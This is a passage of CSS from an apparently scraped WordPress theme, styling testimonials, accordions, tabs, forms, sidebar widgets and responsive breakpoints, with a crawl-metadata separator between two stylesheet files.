    line-height: 20px;
    font-weight: 700;
    border-radius: 0;
    top: 0;
    overflow: hidden;
}
.cmt-progress-bar .progress-bar {
    display: block;
    height: 7px;
    position: relative;
}
.cmt-progress-bar .progress-bar-inner{ 
    box-shadow: none;
    background-color: #e9ecf3;
    border-radius: 0;
    height: 5px;
    width: 100%;
    z-index: 1;
}
.cmt-progress-bar .progress-bar-inner .progress-bar:before{
    position: absolute;
    content: '';
    width: 20px;
    height: 20px;
    bottom: -6px;
    right: -1px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    border: 2px solid #fff;
    box-shadow: 0 4px 10px 0 rgba(0,0,0,0.06);
}


/* ===============================================
    14.Testimonial
------------------------*/
.testimonials{
    position: relative;
}
.testimonials .testimonial-caption h5 {
    font-size: 20px;
    line-height: 30px;
    display: block;
    font-weight: 700;
    margin-bottom: 0;
}
.testimonial-caption label { margin: 0; }

.star-ratings ul{ padding: 0; margin: 0;}
.star-ratings li{
    font-size: 13.8px;
    min-width: 14px;
    display: inline-block;
    color: #e0e8f0;
}
.star-ratings ul li.active , .star-ratings ul li.active i{ color: #fd4;}


/* testimonials-nav */
.testimonials-nav {
    margin-right: -280px;
    padding: 0 50px;
    max-width: 800px;
}
.testimonials-nav .testimonial-nav_item img{
    height: 334px;
    width: 230px;
}
.slick-active.slick-current.testimonial-nav_item img{
    transform: scale(1,1);
}
.testimonial-nav_item img{
  transform: scale(.72,.6);
  transition: .6s ease;
}
.testimonials-info .testimonials {
    display: flex;
    align-items: center;
}
.testimonials-info .testimonials .testimonial-img{
    display: inline-block;
    vertical-align: middle;
    width: 116px;
    height: 116px;
    position: relative;
    margin: 0 auto;
    text-align: center;
}
.testimonials-info .testimonials .testimonial-img img{
    border-radius: 50%;
    -webkit-border-radius: 50%;
    width: 116px;
    height: 116px;
    border: 5px solid #fff;
    box-shadow: 0 0 10px 0 rgba(0,0,0,.65);
    transition: opacity 400ms;
    transform: translateZ(0)!important;
    -webkit-transform: translateZ(0);
}
.testimonials-info .testimonials .testimonial-content{ 
    padding: 30px 50px 45px;
    margin-left: 50px;
    border-left: 6px solid;
    border-collapse: inherit;
    position: relative;
    background-color: rgba(29, 33, 67, 0.68);
}
.testimonials-info .testimonials .testimonial-content h5{
    font-size: 19px;
    line-height: 26px;
    font-weight: 500;
    margin-bottom: 0;
}
.testimonials-info .testimonials .testimonial-content blockquote{
    margin: 10px 0 20px;
    padding: 0;
    font-size: 17px;
    line-height: 32px;
    font-style: italic;
    position: relative;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    position: relative;
}
.testimonials-info .testimonials .testimonial-content:before {
    content: "\e67f";
    font-family: 'themify';
    font-size: 30px;
    line-height: 30px;
    font-weight: 700;
    position: absolute;
    left: -30px;
    top: 110px;
    height: 53px;
    width: 53px;
    line-height: 53px;
    text-align: center;
    border-radius: 50%;
    color: #fff;
    z-index: 1;
    font-style: normal;
}
.testimonials-info .testimonials .testimonial-content .testimonial-bottom{
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.testimonials-info .slick-prev, .testimonials-info .slick-next { 
    background-color: #fff;
    font-size: 0;
    line-height: 0;
    right: -10px;
    bottom: 40px;
    top: auto;
    z-index: 1;
    color: #7e7e7e;
    width: 33px;
    height: 50px;
}
.testimonials-info .slick-prev{
    bottom: auto;
    top: 100px;
}
.testimonials-info .slick-prev:before, .testimonials-info .slick-next:before {
    font-family: 'themify';
    font-size: 15px;
    line-height: 1;
    opacity: 1;
    text-align: center;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.testimonials-info .slick-prev:before {
    content: "\e627";
}
.testimonials-info .slick-next:before {
    content: "\e62a";
}


/* testimonials 1 */
.testimonials.cmt-testimonial-box-view-style1 .testimonial-content{ 
    padding: 40px 40px 70px;
    text-align: center;
}
.testimonials.cmt-testimonial-box-view-style1 .testimonial-img{
    width: 87px;
    height: 87px;
    text-align: center;
    z-index: 1;
    margin: 0 auto;
    margin-bottom: 10px;
}
.testimonials.cmt-testimonial-box-view-style1 .testimonial-img img {
    height: auto;
    width: 100%;
    border-radius: 50%;
    border: 5px solid rgba(255,255,255,.80);
    box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.07);
    transition: opacity 400ms;
    transform: translateZ(0)!important;
    -webkit-transform: translateZ(0);
}
.testimonials.cmt-testimonial-box-view-style1 .testimonial-content blockquote {
    font-size: 18px;
    position: relative;
    line-height: 32px;
    font-style: italic;
    font-weight: 400;
    margin: 0;
    padding: 0;
    color: inherit;
    margin-bottom: 22px;
}
.testimonials.cmt-testimonial-box-view-style1 .testimonial-content blockquote:before{
    position: absolute;
    content: "“";
    font-size: 300px;
    left: -25px;
    top: 80px;
    opacity: .2;
}

.testimonials .testimonial-content blockquote{
    padding: 10px 25px;
    font-size: 20px;
    position: relative;
    line-height: 32px;
    font-style: italic;
    margin: 0;
}
.testimonials .testimonial-content .star-ratings { line-height: 27px; font-size: 10px; }
.testimonials .testimonial-content .star-ratings ul{ display: block; padding: 0; margin: 0; }
.testimonials .testimonial-content .star-ratings ul li{ display: inline-block; }
.testimonials .testimonial-content .star-ratings ul li i{ font-size: 13px; color: #ecdf14;}


/* testimonial 2 */
.testimonials.cmt-testimonial-box-view-style2  .testimonial-caption,
.testimonials.cmt-testimonial-box-view-style2 .testimonial-avatar{
    display: inline-block;
    vertical-align: middle;
    padding-left: 15px;
}
.testimonials.cmt-testimonial-box-view-style2 .testimonial-img img{
    text-align: center;
    width: 79px;
    height: 79px;
    border-radius: 50%;
    z-index: 1;
    border: 5px solid #d7d7e4;
}
.testimonials.cmt-testimonial-box-view-style2 .testimonial-content blockquote{
    padding: 30px 0 15px;
}
.testimonials.cmt-testimonial-box-view-style2 .testimonial-content:before {
    content: "\f10e";
    font-family: "FontAwesome";
    font-size: 50px;
    line-height: 50px;
    font-weight: 700;
    position: absolute;
    top: 5px;
    right: 0;
    z-index: 1;
    font-style: normal;
}



/* ===============================================
    15.Client-row  
------------------------*/
.client-box{ 
    position: relative;
    text-align: center;
}
.client-box .cmt-client-logo-tooltip{ 
    padding-top: 45px; 
    padding-bottom: 35px;
}
.client-box .cmt-client-logo-tooltip,
.client-box .cmt-client-logo-tooltip-inner{
    position: relative;
    overflow: hidden;
}
.client-box .cmt-client-logo-tooltip img{
    text-align: center;
    display: block;
    margin: 0 auto;
}
.client-box .tooltip-top:after, .client-box .tooltip-top:before, .client-box .tooltip:after, 
.client-box .tooltip:before, .client-box [data-tooltip]:after, .client-box [data-tooltip]:before { 
    bottom: 68%; 
}
.client-box .cmt-client-logo-tooltip .client-thumbnail_hover{
    position: absolute;
    content: '';
    left: 0;
    right: 0;
    z-index: 1;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s;
}
.client-box:hover .cmt-client-logo-tooltip .client-thumbnail_hover {
    bottom: 0;
}



/* ===============================================
    16.Accordion
------------------------*/
.wrap-acadion .accordion { margin-top: 15px; }
.accordion .toggle:not(:last-child){
    border-bottom: 1px solid #eaeaea;
    margin-bottom: 15px;
    padding-bottom: 15px;
}
.accordion .toggle-title a{ 
    display: block;
    font-weight: 600;
    font-size: 18px;
    position: relative;
}
.accordion .toggle-title a i{ margin-right: 15px; }
.accordion .toggle-content {
    margin-top: 15px;
}
.accordion .toggle-content p{
    margin-bottom: 0;
}
.accordion .toggle .toggle-title a:after {
    position: absolute;
    font-family: "FontAwesome";
    right: 20px;
    top: 5px;
    display: inline-block;
    content: "\f067";
    border-radius: 50%;
    font-size: 12px;
    line-height: 10px;
}
.accordion .toggle .toggle-title a.active:after {
    content: "\f068";
}

.accordion .toggle.cmt-control-left-true .toggle-title a,
.accordion .toggle.cmt-style-classic.cmt-control-left-true .toggle-title a{ 
    padding-left: 40px;
}
.accordion .toggle.cmt-style-classic.cmt-control-left-true .toggle-title a:after{ 
    left: 20px;
}

.accordion .toggle.cmt-control-left-true .toggle-title a { padding-left: 30px; }
.accordion .toggle.cmt-control-left-true .toggle-title a:after{
    left: 0;
    border: 0;
    font-size: 10px;
    height: 18px;
    width: 18px;
    line-height: 18px;
    text-align: center;
    color: #fff;
}


/* cmt-style-classic */
.accordion .toggle.cmt-style-classic {
    padding-bottom: 0px;
    margin-bottom: 25px;
    border: 0;
    position: relative;
}
.accordion .toggle.cmt-style-classic:last-child{ margin-bottom: 0; }
.accordion .toggle.cmt-style-classic .toggle-content{
    padding:  20px;
    margin-top: 0;
}
.accordion .toggle.cmt-style-classic .toggle-title{
     border: 0;
}
.accordion .toggle.cmt-style-classic .toggle-title a {
    text-transform: capitalize;
    font-size: 16px;
    line-height: 20px;
    font-weight: 400;
    display: block;
    padding: 16px 20px 16px;
    padding-right: 48px;
    position: relative;
    -webkit-transition: color 0s ease-in-out;
    -o-transition: color 0s ease-in-out;
    transition: color 0s ease-in-out;
}
.accordion .toggle.cmt-style-classic .toggle-title a:after{ 
    top: 20px;
    font-size: 12px;
    line-height: 12px;
}
.accordion .toggle.cmt-style-classic .toggle-content{
    -webkit-box-shadow: 0 0 15px 0 rgba(41,61,88,.1);
    -moz-box-shadow: 0 0 15px 0 rgba(41,61,88,.1);
    box-shadow: 0 0 15px 0 rgba(41,61,88,.1);
}
.accordion .alignleft{ margin: 0em 1em 0em 0; }


/* ===============================================
    17.Wrap-Form
------------------------*/
.wrap-form label{
    width: 100%;
    margin: 0;
}
.wrap-form span.text-input {
    margin-bottom: 20px;
    display: block;
    position: relative;
}
.wrap-form span.text-input > i {
    position: absolute;
    left: 10px;
    top: 21px;
    opacity: .9;
    font-size: 14px;
    z-index: 1;
}

/* contactform */
.wrap-form.contact_form span.text-input i {
    position: absolute;
    left: 0;
    top: 20px;
    opacity: .9;
    font-size: 16px;
    z-index: 1;
}
.wrap-form.contact_form span.text-input input, 
.wrap-form.contact_form span.text-input textarea,
.wrap-form.contact_form span.text-input select {
    border-radius: 0;
    color: rgba(0,0,0,.60);
    border-color: rgba(255,255,255,.06);
}
.wrap-form.contact_form button[type="submit"] { 
    width: 100%;
    padding: 0;
    font-size: 16px;
    line-height: 54px;
    height: 54px;
}
.cmt-bgcolor-grey .wrap-form.contact_form span.text-input input, 
.cmt-bgcolor-grey .wrap-form.contact_form span.text-input textarea,
.cmt-bgcolor-grey .wrap-form.contact_form span.text-input select{
    background-color: #fff;
}


/* ===============================================
    18.Tab
------------------------*/
.cmt-tabs ul.tabs{
    width:100%; 
    padding: 0;
    margin: 0;
}
.cmt-tabs ul.tabs li{ 
    position: relative;
    display: inline-block;
    margin-bottom: 10px;
}
.cmt-tabs ul.tabs li:last-child{
    margin-bottom: 0;
}

.cmt-tabs.tabs-style-01 ul.tabs{
    justify-content: center;
    margin-bottom: 40px;
}
.cmt-tabs.tabs-style-01 ul.tabs li+li a{
    border-left: 2px solid #eef3f8;
}
.cmt-tabs.tabs-style-01 ul.tabs li:first-child {
    border: 0;
}
.cmt-tabs.tabs-style-01 ul.tabs li a{
    display: inline-block;
    cursor: pointer;
    padding: 12px 28px 11px;
    margin-bottom: 0px;
    line-height: 22px;
    width: auto;
    position: relative;
    z-index: 3;
    font-size: 15px;
    border-radius: 0;
    text-transform: capitalize;
    font-weight: 500;
    color: inherit;
}
.cmt-tabs.tabs-style-01 ul.tabs li:first-child a, 
.cmt-tabs.tabs-style-01 ul.tabs li.active:first-child  a{ border-top-left-radius: 3px; border-bottom-left-radius: 3px; }
.cmt-tabs.tabs-style-01 ul.tabs li:last-child a, 
.cmt-tabs.tabs-style-01 ul.tabs li.active:last-child  a{ border-top-right-radius: 3px; border-bottom-right-radius: 3px; }

.content-tab .content-inner{ 
    display: none;
    top: 0;
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
    -webkit-transition: .2s ease-in-out;
    -o-transition: .2s ease-in-out;
    transition: .2s ease-in-out;
}
.content-tab .content-inner.active{ 
    display: block; 
    min-height: 100%;
}


/* tab2 */
.cmt-tabs.tabs-style-02 ul.tabs{
    text-align: center;
    margin-bottom: 60px;
    display: flex;
    border: 1px solid #f0f0f0;
    justify-content: space-between;
}
.cmt-tabs.tabs-style-02 ul.tabs li{
    margin: 0 -2px;
    width: 100%;
    text-align: center;
    position: relative;
}
.cmt-tabs.tabs-style-02 ul.tabs li:not(:last-child):after {
    display: block;
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    width: 1px;
    height: 100%;
    background-color: #f0f0f0;
}
.cmt-tabs.tabs-style-02 ul.tabs li a{
    display: inline-block;
    cursor: pointer;
    padding: 35px 20px;
    line-height: 22px;
    position: relative;
    font-size: 18px;
    font-weight: 700;
    border-radius: 0;
    text-transform: capitalize;
}
.cmt-tabs.tabs-style-02 ul.tabs li.active a:after {
    display: block;
    content: "";
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    text-align: center;
    margin: 0 auto;
    width: 0;
    height: 0;
    border-top: 14px solid #fff;
    border-right: 13px solid transparent;
    border-left: 13px solid transparent;
}
.cmt-tabs.tabs-style-02 ul.tabs li a i {
    display: block;
    font-size: 44px;
    margin-bottom: 15px;
}
.cmt-tabs.tabs-style-02 .content-tab{ 
    padding: 15px; 
    background: #fff;
    -webkit-box-shadow: 0 0 7px 0 rgba(41,61,88,.1);
    -moz-box-shadow: 0 0 7px 0 rgba(41,61,88,.1);
    box-shadow: 0 0 7px 0 rgba(41,61,88,.1);
}


/* cmt-tab-style-vertical */
.cmt-tabs.cmt-tab-style-vertical ul.tabs li { 
    margin-top: 1px; 
    width: 100%; 
    display: block;
    border: 0;
}
.cmt-tabs.cmt-tab-style-vertical ul.tabs li a{ 
    display: block;
    cursor: pointer;
    background-color: rgba(255,255,255,.10); 
    color: #fff; 
    padding: 15px 20px; 
    text-transform: capitalize; 
    font-size: 20px; 
    line-height: 28px;
    margin: 0;
    border-radius: 0;
}

/* cmt-tab-style-horizontal */
.cmt-tabs.cmt-tab-style-horizontal ul{ margin: 0; padding: 0; text-align: left; }
.cmt-tabs.cmt-tab-style-horizontal ul.tabs li{ display: inline-block; border: 0; margin: 0; }
.cmt-tabs.cmt-tab-style-horizontal ul.tabs li a{ 
    padding: 12px 16px 12px 16px; 
    font-size: 15px; 
    display: block;
    font-weight: 600;
    text-align: left;
}
.cmt-tabs.cmt-tab-style-horizontal .content-tab   {
    padding: 20px;
    border: 1px solid;
}


/* ===============================================
    19.Boxes-Spacing
------------------------*/
.row.cmt-boxes-spacing-20px, .cmt-boxes-spacing-20px { margin: 0 -15px; }
.cmt-boxes-spacing-20px .cmt-box-col-wrapper {
    padding-right: 10px;
    padding-left: 10px;
    padding-bottom: 20px;
}

.row.cmt-boxes-spacing-15px, .cmt-boxes-spacing-15px { margin: 0 -10px; }
.cmt-boxes-spacing-15px .cmt-box-col-wrapper {
    padding-right: 7.5px;
    padding-left: 7.5px;
    padding-bottom: 15px;
}

.row.cmt-boxes-spacing-10px, .cmt-boxes-spacing-10px{ margin: 0 -5px; }
.cmt-boxes-spacing-10px .cmt-box-col-wrapper {
    padding-right: 5px;
    padding-left: 5px;
    padding-bottom: 10px;
}

.row.cmt-boxes-spacing-5px, .cmt-boxes-spacing-5px{ margin: 0; }
.cmt-boxes-spacing-5px .cmt-box-col-wrapper {
    padding-right: 2.5px;
    padding-left: 2.5px;
    padding-bottom: 5px;
}
.row.cmt-boxes-spacing-0px, .cmt-boxes-spacing-0px{ margin: 0; }
.cmt-boxes-spacing-0px .cmt-box-col-wrapper {
    padding-right: 0px;
    padding-left: 0px;
    margin-bottom: 0px;
    outline: 0;
}


/* ===============================================
    20.Sidebar
------------------------*/
.sidebar .widget-area .widget {
    position: relative;
    overflow: hidden;
    padding-top: 20px;
}
.sidebar .widget-area .widget.with-title {
    padding: 30px 20px 30px;
    margin-top: 30px;
    margin-bottom: 10px;
    background-color: #fff;
    -webkit-box-shadow: 0 0 9px 0 rgba(29, 33, 67, 0.10);
    box-shadow: 0 0 9px 0 rgba(29, 33, 67, 0.10);
}
.sidebar .widget-area .widget:last-child{ 
    margin-bottom: 0px;
}
.sidebar .widget ul{
    margin: 0;
    padding: 0;
}
.sidebar .widget ul >li {
    padding-bottom: 8px;
    padding-top: 8px;
    list-style: none;
    position: relative;
}
.sidebar .widget ul>li:first-child{
    border-top: none;
    padding-top: 0;
}
.sidebar .widget ul>li:last-child{
    padding-bottom: 0;
}
.sidebar .widget-title{ 
    font-size: 20px; 
    line-height: 30px;
    margin-bottom: 25px;
    position: relative;
    font-weight: 500;
    padding-left: 20px;
}
.sidebar .widget-title:before{
    display: block;
    height: 100%;
    margin-bottom: 0;
    content: '';
    position: absolute;
    bottom: -5px;
    left: 1px;
    top: 0;
    width: 3px;
}


/*widget-search*/
.sidebar .widget.widget-search .search-form{ 
    border: 0;
    position: relative;
}
.sidebar .widget.widget-search .search-form label {
    display: block;
    margin: 0;
}
.sidebar .widget-search .screen-reader-text {
    clip: rect(1px,1px,1px,1px);
    position: absolute!important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
.sidebar .widget.widget-search .search-form .btn[type="submit"] {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    padding: 0;
    width: 45px;
    height: 50px;
    line-height: 0;
    font-size: 14px;
    z-index: 1;
    border-radius: 0 3px 3px 0;
    box-shadow : unset;
    background-color: transparent;
    background-repeat: no-repeat;
    background-position: center;
}



/*widget-post*/
.widget ul.cmt-recent-post-list>li {
    padding: 20px 0;
    border-top: 1px solid #eee;
}
ul.cmt-recent-post-list>li:last-child{
    padding-bottom: 0;
}
ul.cmt-recent-post-list>li>a {
    font-size: 15px;
    line-height: 22px;
    display: block;
    font-weight: 700;
}
ul.cmt-recent-post-list>li img {
    display: block;
    width: 70px;
    height: 65px;
    float: left;
    margin-right: 18px;
}
ul.cmt-recent-post-list>li .post-date {
    display: block;
    font-size: 13px;
    line-height: 20px;
}
ul.cmt-recent-post-list li:after {
    content: " ";
    display: table;
    clear: both;
}

/* widget-nav-menu */
.widget.widget-nav-menu ul li{ 
    margin: 0 4px 10px;
    padding: 0;
    border: 0;
    position: relative;
    display: block;
    background-color: #fff;
    transition: all .4s;
}
.widget.widget-nav-menu ul li::after{
    position: absolute;
    content: " ";
    display: inline-block;
    width: 0;
    height: 100%;
    top: 0;
    left: 0;
    -webkit-transition: width 0.3s linear;
    transition: width 0.3s linear;
}
.widget.widget-nav-menu ul li:hover, .widget.widget-nav-menu ul li.active {
    background-color: transparent;
}
.widget.widget-nav-menu ul li:hover:after , .widget.widget-nav-menu ul li.active:after{
    width: 100%;
}
.widget.widget-nav-menu ul li a{
    display: block;
    padding: 20px 25px 20px 25px;
    position: relative;
    z-index: 1;
    font-weight: 500;
    font-size: 15px;
    line-height: 16px;
    -webkit-transition: all 0.2s linear;
    transition: all 0.2s linear;
    box-shadow: 0 0 6px 0px rgba(29, 33, 67, 0.1);
    font-family: 'Roboto', sans-serif;
}
.widget.widget-nav-menu ul li a:after {
    content: "\f0dd";
    font-family: FontAwesome;
    position: absolute;
    top: 36%;
    right: 20px;
    color: inherit;
    transform: rotate(-90deg);
    -webkit-transition: width 0.3s linear;
    transition: width 0.3s linear;
    z-index: 1;
    opacity: .4;
    font-size: 13px;
    font-weight: 700;
}


/* widget-download */
.widget.widget-download ul li{ 
    margin: 0 4px 10px;
    padding: 22px 20px !important;
    border: 0;
    background-color: #fff;
    transition: all 0.4s ease-in-out;
    box-shadow: 0 0 9px 0 rgba(29, 33, 67, 0.10);
}
.widget.widget-download ul li i,
.widget.widget-download ul li div{
    display: inline-block;
    vertical-align: middle;
}
.widget.widget-download ul li a {
    display: block;
    font-size: 14px;
    line-height: 24px;
    font-weight: normal;
    color: inherit;
    transition: unset;
    border: none;
}
.widget.widget-download ul li i {
    font-size: 42px;
    display: inline-block;
    margin-right: 40px;
    position: relative;
}
.widget.widget-download ul li i:after{
    position: absolute;
    content: "";
    height: 100%;
    width: 1px;
    right: -20px;
    top: 0;
    background-color: #f1f1f1;
}
.widget.widget-download ul li h4{
    font-size: 16px;
    line-height: 26px;
    margin-bottom: 0px;
}


/* widget-categories */
.widget-Categories ul li{
    border-top: 1px solid #f1f1f1;
    font-size: 15px;
    line-height: 15px;
    padding-bottom: 15px !important;
    padding-top: 15px !important;
}
.widget-Categories ul li:first-child { padding-top: 0 !important; }
.widget-Categories ul li:last-child { padding-bottom: 0 !important; }

/* widget-contact */
.widget-contact h4 { 
    font-size: 24px;
    line-height: 30px;
    margin-bottom: 0;
}


/* pagination */
.pagination-block {
    display: block;
    margin-top: 35px;
    text-align: center;
}
.pagination-block .page-numbers {
    width: 35px;
    height: 35px;
    line-height: 35px;
    text-align: center;
    display: inline-block;
    color: #656c76;
    font-size: 15px;
    font-weight: 600;
    border: 1px solid #e9eef6;
    border-radius: 3px;
    margin: 0 3px;
    padding: 0;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.pagination-block .page-numbers i{ font-size: 12px; }



--- FILE ---
content_type: text/css
request_url: https://jmccwing.com/wp-content/themes/twentynineteen/css/responsive.css
body_size: 18280
content:
@media only screen and (max-width: 1801px){

}

@media only screen and (min-width: 1801px){


}

@media only screen and (max-width: 1800px) and (min-width: 1601px){


	
}

@media only screen and (max-width: 1600px) and (min-width: 1401px){


}

@media only screen and (max-width: 1400px) and (min-width: 1171px){


}


@media all and (max-width: 1770px){

	.spacing-1{ margin-right: -250px;}

}

@media all and (max-width: 1690px){

	.spacing-1{ margin-right: -200px;}
	.testimonials-nav { margin-right: -230px; }

}

@media all and (max-width: 1590px){

	.spacing-1{ margin-right: -150px;}
	.testimonials-nav { margin-right: -200px; }

}

@media all and (max-width: 1490px){

	.spacing-1{ margin-right: -100px;}
	.testimonials-nav { margin-right: -160px; }

	.cmt-header-style-02 .widget_info { display: none; }

}

@media all and (max-width: 1390px){

	.spacing-1{ margin-right: -60px;}
	.testimonials-nav { margin-right: -120px; }

}

@media all and (max-width: 1315px){

	.spacing-1{ margin-right: 0px;}
	.testimonials-nav { margin-right: -80px; }
}


@media all and (max-width: 1200px){

	.bg-anim-1, .bg-anim-2 { display: none; }

	.testimonials-nav { margin-right: -20px; padding: 0 40px; }
}



@media only screen and (min-width: 1200px){

	/* header */
	.cmt-stickable-header.fixed-header {
		z-index: 111;
		background-color: #fff;
	    box-shadow: 0 0 10px 0 rgba(0, 43, 92, 0.08);
	}
	.fixed-header {
	    position: fixed !important;
	    top: 0;
	    left: 0;
	    width: 100%;
	    z-index: 9;
	}
	#site-header-menu .cmt-stickable-header.fixed-header .site-navigation ul.menu > li >a { 
		padding: 37px 14px ;
	}

	/* cmt-header-style 01*/
	.cmt-header-style-01 .site-header-menu .cmt-stickable-header.fixed-header .site-navigation{
		margin-top: 0;
	}
	.cmt-header-style-01 .cmt-stickable-header.fixed-header .site-navigation-content{
		position: unset;
		content: unset;
		box-shadow: unset;
	}
	.cmt-header-style-01 #site-header-menu .site-navigation ul.menu > li >a { 
		padding: 30px 17px 30px 17px;
		position: relative;
	}

	/* cmt-header-style 02*/
	.cmt-header-style-03 .top_bar {
	    height: 116px;
	}
	.cmt-header-style-03 #site-header-menu .site-navigation ul.menu > li >a {
	    padding: 26px 25px 27px;
	    position: relative;
	}
	.cmt-header-style-03 #site-header-menu .site-navigation ul.menu > li:first-child >a{
		padding-left: 0;
	}
	.cmt-header-style-03  .header_search #search_block_top #searchbox {
	    background: #fff none repeat scroll 0 0;
	    overflow: hidden;
	    position: relative;
	}
	.cmt-header-style-03 .header_btn a {
	    border-color: rgba(0, 43, 92, 0.08);
	}
	.cmt-header-style-03 .header_search .search_btn { display: none; }
	.cmt-header-style-03 .header_search .header_search_content { 
		position: unset;
		opacity: 1;
		display: block;
		padding: 0;
		height: auto;
		border-radius: 30px;
		box-shadow: unset;
	}
	.cmt-header-style-03 .header_search #search_query_top { 
		border-radius: 30px;
		padding: 7px 20px 7px
	}
	.cmt-header-style-03 .widget_header {
	    border-bottom: 1px solid #eaeff5;
	}
	.cmt-header-style-03 .social-icons li a { min-width: unset; margin-right: 3px;}


	/* cmt-header-style 02*/
	.cmt-header-style-02 .container-fluid { padding: 0 50px; }
	.cmt-header-style-02  #site-header-menu{
		position: absolute;
	    left: 0;
	    right: 0;
	    background-color: rgba(31, 36, 55, 0.78);
	    z-index: 2;
		border-top: 1px solid rgba(255,255,255,.08); 
	}
	.cmt-header-style-02 #site-header-menu .site-navigation ul.menu > li >a { 
		padding: 46px 18px 46px 18px;
		position: relative;
	}
	.cmt-header-style-02 .widget_info, .cmt-header-style-02 .header_search .search_btn { border-left-color: rgba(255,255,255,.09); }
	.cmt-header-style-02 .cmt-stickable-header.fixed-header { background-color: rgba(31, 36, 55, 1); }


}


@media all and (max-width: 1199px) {

	.res-1199-ml-0 { margin-left: 0 !important; }
	.res-1199-mr-0 { margin-right: 0 !important; }
	.res-1199-mt-0 { margin-top: 0 !important; }
	.res-1199-mb-0 { margin-bottom: 0 !important; }

	.res-1199-ml-10 { margin-left: 10px !important; }
	.res-1199-ml-15 { margin-left: 15px !important; }
	.res-1199-ml-20 { margin-left: 20px !important; }

	.res-1199-mr-10 { margin-right: 10px !important; }
	.res-1199-mr-15 { margin-right: 15px !important; }
	.res-1199-mr-20 { margin-right: 20px !important; }

	.res-1199-pt-0{ padding-top: 0!important; }
	.res-1199-pr-0{ padding-right: 0!important; }
	.res-1199-pl-0{ padding-left: 0!important; }
	.res-1199-pb-0{ padding-bottom: 0!important; }

	.res-1199-pt-15{ padding-top: 15px!important; }
	.res-1199-pr-15{ padding-right: 15px!important; }
	.res-1199-mt-15 { margin-top: 15px !important; }
	.res-1199-mt-30 { margin-top: 30px !important; }
	.res-1199-mt-50 { margin-top: 50px !important; }

	.testimonials-nav { margin-right: 0; margin: 0 auto; margin-top: 50px; max-width: 730px; padding: 0; }

	.top_bar{ display: none; }
	
	/* Header */
	header .container{ max-width: 100%; }
	.header_extra , .widget_info{ display: none !important; visibility: hidden; }
	nav.main-menu ul.menu li ul.mega-submenu li.active > a,
	nav.main-menu ul.menu li ul.mega-submenu li > a:hover { color: #0067ed; }

	/* logo */
	.site-branding {
	    text-align: center;
	}
	.cmt-header-style-03 #site-header-menu, 
	.cmt-header-style-01 #site-header-menu{ 
		background-color: transparent;
	}
	#site-header-menu .site-navigation { height: 80px; }

	.cmt-header-style-03 #site-header-menu .site-navigation ul.menu > li >a {
	    color: #16143e;
	}
	.cmt-header-style-03 .site-branding {
		position: absolute;
    	bottom: -62px;
	}

	.cmt-header-style-02 #site-header-menu .site-navigation ul.menu > li >a {
	    color: #16143e;
	}
	.cmt-header-style-02 .menubar-inner, .cmt-header-style-02 .menubar-inner:after, 
	.cmt-header-style-02 .menubar-inner:before {
    	background-color: #fff;
	}

	/* cmt-bg-layer */
	.bg-layer > .container > .row > [class*='col-lg'] { padding: 0; }
	[class*='col-xl'] .ttm_single_image-wrapper{ text-align: center !important; }

	.cmt-row .container, .cmt-row .container-fluid, .cmt-page-title-row .container, footer .container, .element-row .container, .sidebar .container{ max-width: 100%; }
	.cmt-row .container, footer .container, .element-row .container, .sidebar .container{ padding: 0; }
	.cmt-row .container > .row, .cmt-page-title-row .container > .row, footer .container .row, .element-row .container > .row , .sidebar .container > .row{ margin: 0; }
	
}

@media (min-width: 992px){

	.sidebar .sidebar-right, .sidebar .sidebar-left{
		flex: 31.333333%;
    	max-width: 31.333333%;
	}
	.sidebar .content-area {
	    flex: 0 0 68.666667%;
	    max-width: 68.666667%;
	}
	.sidebar.cmt-sidebar-right .content-area{ padding-right: 30px; }
	.sidebar.cmt-sidebar-left .content-area, .sidebar .sidebar-right{ padding-left: 30px; }
	.sidebar .sidebar-left{ margin-top: -30px; margin-right: 15px; }
	.sidebar.cmt-sidebar-left .content-area{ margin-right: -30px; padding-right: 30px;}
	.sidebar .sidebar-left.cmt-left-span .cmt-col-wrapper-bg-layer{ margin-right: -15px; }
	.cmt-tabs.cmt-tab-style-classic ul.tabs{display: -webkit-flex; display: flex;width: 100%;}

	.cmt-tabs.cmt-tab-style-classic ul.tabs{display: -webkit-flex; display: flex;width: 100%;}

}


@media (max-width: 991px){

	.row-equal-height > [class*='col-'],
	.cmt-equal-height-image, .featured-imagebox img, .ttm_single_image-wrapper img,
	[class*='col-lg'] .cmt-equal-height-image { text-align: center; margin: 0 auto; }
	[class*='col-lg'] .cmt-equal-height-image  { display: block; }
	.featured-imagebox img { width: 100%; }

	.section-title h2.title { font-size: 35px; line-height: 46px; }

	.section-title.style2 .title-header { width: 100%; display: block; padding-bottom: 10px; padding-right: 0;}
	.section-title.style2 .title-header:after { content: unset; }
	.section-title.style2 .title-desc { padding-right: 20px; }

	.page-title-heading h2 { font-size: 38px; line-height: 40px; margin-bottom: 5px; }
	.page-title-heading p { margin-bottom: 8px; }
	.cmt-page-title-row-inner { padding: 65px 0;}

	/* cmt-bg-layer */
	[class*='col-lg'] .cmt-col-bgimage-yes, .bg-layer-equal-height [class*='col-lg'] .cmt-col-bgcolor-yes{ height: auto !important; }
	.bg-layer > .container > .row > [class*='col-lg'] { padding: 0; }

	h1 { font-size: 50px; line-height: 60px; }
	h2 { font-size: 36px; line-height: 46px; }
	h3 { font-size: 32px; line-height: 42px; }
	h4 { font-size: 24px; line-height: 34px; }
	h5 { font-size: 19px; line-height: 22px; }
	h6 { font-size: 17px; line-height: 20px; }

	/* cmt-row */
	body .page.cmt-sidebar-true .site-main,	.cmt-row { padding: 60px 0 !important; }
	.cmt-row.testimonial-section { padding: 60px 0 0 !important; }
	.cmt-row.cta-section { padding: 0 !important; }
